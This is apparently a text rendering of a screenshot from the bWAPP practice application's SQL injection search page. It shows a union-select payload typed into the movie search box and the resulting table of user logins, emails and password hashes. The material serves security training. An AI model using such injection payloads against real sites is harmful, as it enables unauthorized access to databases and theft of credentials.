 / SQL Injection (GET/Search) /
Search for a movie: 0' union select all 1,id,login,passwo Search
Title Release Character Genre IMDb
1 A.I.M. bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 Link
2 bee bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 Link